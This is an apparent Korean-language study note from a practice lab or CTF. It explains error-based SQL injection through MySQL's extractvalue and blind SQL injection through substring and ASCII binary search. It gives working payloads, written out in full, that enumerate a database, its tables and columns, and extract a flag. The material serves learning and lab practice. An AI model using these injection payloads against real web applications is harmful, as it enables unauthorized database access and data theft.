Error Based SQL Injection

SQL의 에러가 화면에 노출 될 때 사용된다.

일반적으로는 ERROR 가 화면에 노출되지 않고 뭉뚱그려 500에러로 발생되지만 개발자가 에러를 확인하기 위해 SQL의 에러를 화면에 표기되도록 만들었을 때 사용 할 수 있다.

각 DB마다 사용하기 적절한 함수가 별도로 있으나 대표적으로 MySQL의 경우 "extractvalue"가 있다.

extractvalue는 extractvalue(val1, val2)로 되어 있으며 val1에서 val2의 xml 값을 찾아 표기하게 되는데 에러 메시지에서 val2의 값을 볼 수 있다 이를 활용하여 val2에 select를 추가 작성하여 값을 확인 할 수 있다.

예시

입력 값 : noraltic' and extractvalue('1', concat(0x3a, 'test')) #

그렇다면 test 대신 SELECT를 사용하여 DATABASE를 알아보자

입력 값 : noraltic' and extractvalue('1', concat(0x3a, (select database() from dual limit 1) )) #

이제 사용하는 테이블들을 확인해보자

입력 데이터 : noraltic' and extractvalue('1', concat(0x3a, (

select TABLE_NAME from information_schema.TABLES limit 60,1

) )) #

경험상으로 기본테이블은 약 60개라 limit을 60부터 시작했다.

이제 테이블에 사용되는 컬럼들을 찾아보자.

입력 데이터:

noraltic' and extractvalue('1', concat(0x3a, (

select COLUMN_NAME from information_schema.COLUMNS where TABLE_NAME = 'flagTable' limit 1,1

) )) #

입력 데이터:

noraltic' and extractvalue('1', concat(0x3a, (

select flag from flagTable limit 0,1

) )) #



Blind SQL Injection

데이터의 결과를 참과 거짓으로 데이터를 추출하는 방식이다.

아주 간단한 예시를 들자면 비밀번호가 1020이라는 값을 가진 row가 있다.

1020의 첫 번째 글자가 0이 맞는가? -> 거짓

1020의 첫 번째 글자가 1이 맞는가? -> 참

1020듸 두 번째 글자가 0이 맞는가? -> 참

.....

이와 같은 방식으로 데이터가 어떠한 문자를 가지는지 한글자씩 비교하는 방식이다.

많은 케이스를 대입해봐야하기 때문에 시간이 오래 걸리지만 참과 거짓이라는 간단한 명제를 사용하기 때문에 다양한 케이스에서 사용될 수있는 SQL Inejction이다.

예시

입력 데이터: normaltic' and ('1'='1') and '1'='1

해당 내용은 참이다. 이제 ('1'='1')에 참 거짓 명제를 넣어 Database를 알아내보자

입력 데이터들

normaltic' and (select length(database())=9) and '1'='1 ============> 총 9글자

normaltic' and (select substring(database(), 1,1)='a') and '1'='1 ====> 거짓

normaltic' and (select substring(database(), 1,1)='b') and '1'='1 =====> 참 (어라 blind인가?)

normaltic' and (select substring(database(), 2,1)='l') and '1'='1 ======> 참 (bl)

normaltic' and (select substring(database(), 3,1)='i') and '1'='1 ======> 참 (bli)

normaltic' and (select substring(database(), 4,1)='n') and '1'='1 ======> 참 (blin)

normaltic' and (select substring(database(), 5,1)='d') and '1'='1 ======> 참 (blind)

normaltic' and (select substring(database(), 6,1)='s') and '1'='1 ======> 참 (blind)

normaltic' and (select database()='blindSqli') and '1'='1 ==============> 참

참고로 위는 기존까지의 DB 패턴을 봐서 짐작하여 진행했다.

이러한 짐작을 할 수 없을 때를 대비해 빠르가 찾는 방법이 있다.

문자열을 ASCII로 변환하면 숫자가 되며 숫자를 찾을 때 중간값을 정하고 중간값보다 큰 값인지 작은 값인지 비교한다. 필요 없는 값은 버리고 다시 포함된 값에서 중간값을 찾고, 이를 반복하면 정답까지 시간복잡도는 log(n)이된다.

이를 이진탐색이라 부른다. Tbale을 찾을 때 이진탐색을 활용하여 찾아보자

z의 아스키 값은 122다 테이블 명에 {|}~와 같은 특수문자가 들어가 있지 않다면

테이블의 첫 번째 문자열은 123보다 작을 것이다.

입력 데이터:

normaltic' and (

select

ASCII(substring(table_name, 1,1)) < 123

from information_schema.tables where table_schema='blindSqli' limit 0,1

) and '1'='1

여기서 중요한 것은 123이 참이 나왔고 이 값을 변경하며 범위를 줄여나가는 것이다.

1차 60 ~ 123

2차 90 ~ 123

3차 90 ~ 110

4차 100 ~110

5차 100 ~105

6차 103 이 나왔고 103 g

테이블의 첫 글자는 g이다.

이와 같은 방법으로 테이블을 찾아보자

그 전에 총 글자수는 9글자이다.

테이블명은 flagTable

이제 컬럼명을 찾자 컬럼명은 falg일 것 같다...?

처음에 찾았는데

자꾸 틀렸다고해서 다른분께 여쭤보니 SQL이 대소문자를 구분 안해서 발생한 것 이라고 한다...

ㅠ